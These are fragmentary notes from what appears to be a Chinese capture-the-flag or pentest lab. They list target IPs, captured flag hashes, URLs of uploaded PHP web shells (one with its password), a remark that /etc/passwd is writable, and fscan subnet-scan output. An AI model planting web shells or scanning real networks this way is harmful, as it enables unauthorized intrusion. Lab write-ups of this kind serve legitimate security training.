



202.0.6.233
flag1
flag2
flag3
1
flag3 { 21 db4fb5e7cd1d14f041436c4f50ce8c }

flag4


http://202.0.6.233/uploads/shell.php
flag5
flag6
1
2
3
4
5
6

flag1{ 9a0fe27c8bcc9aad51eda55e1b735eb5}
flag2{ 5399019c4053e1a5e756522fe94cdefe}
flag3{ 21db4fb5e7cd1d14f041436c4f50ce8c}
flag4{ efba34b4991857a0c3639a0a31424041}
flag5{ a40310f194e1abfec9581d026e29832c}
flag6{ bf2bbf3cf5bf7fa02fcfd1f649a03a78}
202.0.6.236

flag8
http://202.0.6.236/server/php/files/xiaomao.php 密码 1
flag9



/etc/passwd 可读可写的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
[ root@jquery sss] # ./fscan -h 172.25.0.100/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/ ____/ __| / __| ' __/ _` | / __| | / /
/ /_\\ _____\_ _ \ ( __| | | ( _| | ( __| <
\_ ___/ | ___/\_ __| _| \_ _,_| \_ __| _| \_\
start infoscan
( icmp) Target 172.25.0.7 is alive
( icmp) Target 172.25.0.2 is alive
( icmp) Target 172.25.0.100 is alive
( icmp) Target 172.25.0.254 is alive
[ *] Icmp alive hosts len is: 4
172.25.0.100:8080 open
172.25.0.100:445 open
172.25.0.100:139 open
172.25.0.100:80 open
172.25.0.2:80 open
172.25.0.7:80 open
172.25.0.100:22 open
172.25.0.2:22 open
[ *] alive ports len is: 8
start vulscan
[ *] WebTitle http://172.25.0.100 code:200 len:750 title:Index of /
[ *] WebTitle http://172.25.0.2 code:200 len:747 title:None
[ *] NetBios 172.25.0.100 STORAGE\S TORAGE Windows 6.1
[ *] OsInfo 172.25.0.100 ( Windows 6.1)
[ *] WebTitle http://172.25.0.100:8080 code:200 len:256 title:None
[ *] WebTitle http://172.25.0.7 code:200 len:93114 title:一个好网站

flag12
